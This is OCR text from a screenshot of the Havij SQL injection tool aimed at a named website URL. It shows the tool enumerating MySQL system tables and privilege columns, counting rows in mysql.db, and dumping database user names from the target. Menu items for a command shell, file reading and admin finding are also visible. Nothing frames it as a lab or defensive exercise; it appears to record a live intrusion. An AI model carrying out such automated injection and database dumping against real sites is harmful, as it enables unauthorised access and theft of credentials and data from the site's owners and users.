 Havij
Target: http://www.jmaiw.com/9yuan.php?catid=36
Analyze
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
general_log
host
help_topic
db
Host
User
Select_priv
Delete_priv
Insert_priv
Create_priv
Grant_priv
Update_priv
Drop_priv
User
bbs
bbs
wdcp
bbsjuyizhancom
jmaiw
jmaiw
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE
Column found: Execute_priv
Column found: Trigger_priv
Count(*) of mysql.db is 6
Data Found: User=bbs
Data Found: User=wdcp
Data Found: User=bbsjuyizhancom